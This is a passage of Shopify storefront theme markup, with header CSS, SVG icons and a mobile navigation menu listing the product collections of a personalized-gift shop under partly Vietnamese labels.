    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="OpFdcmH0sNJFECyEc4hS8hEtLp4++mjjbzInikZpb3AfyQkk7X6jx/K0/iPLcZ+1jNdELfIlPiNvYFzS6W+QWlq1ayFUYfgQS2CP6+Xr0OD3ptbJaxc/L601Yi0Pf7+7qXoWpIhWSlEAUR4pzj5WvyVt50EFYk/t9em5ItMI/qQNMVRXRIK6uaGyT5UAvuWqQ+tH4ghlp9I2hI7MdTIdNuFyHnACdRL56VmNIEkDN/R1QkJG0xGk94QuObsYEm0jvjEYTiaVPepCaQO7owwsZtdv8d87Z+qt2fpp4ChuqqHeTHlCr/IZxSDqmFKdGDbS1dPuP3WiLPdHXCDeBW4EVNiwsP03kIV5DxXPm6s3CdWhWCT7s6XdeMaoRgVDe/DotcXE0HAZIz0d5ioHQNljDdUApnCzAlylEvAb+Vwj8Rw=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Danh mục 🛍️
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-product-🛍️🎁" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Danh mục 🛍️
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Drinkware 🍹🍸
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-drinkware-🍹🍸" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Drinkware 🍹🍸
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/vi/collections/tracker-bottle-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Tracker Bottle
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/glass-can-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lon thủy tinh
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/mug-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cốc
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/40oz-tumbler-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cốc 40oz
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/jar-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cái lọ
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/20oz-tumbler-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                20oz Tumbler
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/wine-tumbler-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Ly rượu
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Outdoor Decor🛤️⛩️
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-outdoor-decor🛤️⛩️" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Outdoor Decor🛤️⛩️
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/vi/collections/wood-sign-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wood Sign
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/metal-sign-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Metal Sign
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/stake-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Stake
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/flag-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Flag
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/yard-sign-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Yard Sign
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/lantern-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lantern
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/wind-chimes-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wind Chimes
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Apparel🥋🎽
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-apparel-🎽" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Apparel🥋🎽
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/vi/collections/cap-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mũ lưỡi trai
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/boxer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Boxer
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/beach-short-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Beach Short
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/bedding-set-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Bedding Set
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/sleep-tea-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sleep Tee
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/shirt-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shirt
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/baby-onesie-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Baby Onesie
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/slippers-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Slippers
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/belt-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Thắt lưng
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Indoor Decor🏠🛖
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-indoor-decor🏠" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Indoor Decor🏠🛖
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/vi/collections/jar-light-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Đèn lọ
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/plaque-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mảng bám
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/doormat-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Thảm chùi chân
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/ball-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Ball
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/light-box-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Light Box
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/personalized-stone-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Personalized Stone
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/canvas-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Canvas
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/key-holder-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Key Holder
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/led-night-light-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                LED Night Light
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/lamp-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lamp
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/flower-vase-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Flower Vase
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/wooden-art-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wooden Art
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/picture-frame-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Picture Frame
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Accessories🧸🪆
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-accessories" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Accessories🧸🪆
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/vi/collections/keychain-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Móc khóa
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/wallet-card-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Thẻ ví
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/bracelet-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Vòng đeo tay
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/poster-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Poster
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/decal-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Decal
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/car-hanger-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Car Hanger
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/leather-bag-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Leather Bag
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/bible-cover-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Bible Cover
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/money-holder-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Money Holder
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/phone-cases-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Phone Cases
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/patio-rug-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Patio Rug
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/purse-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Purse
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/cosmetic-bag-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cosmetic Bag
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Trang chủ 🏠
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-occasions-🎺" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Trang chủ 🏠
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Ongoing🌠🌠
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-ongoing🌠🌠" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Ongoing🌠🌠
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/vi/collections/mothers-day-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mother&#39;s Day
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/summer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Summer
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Special Occasions🌅🌅
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

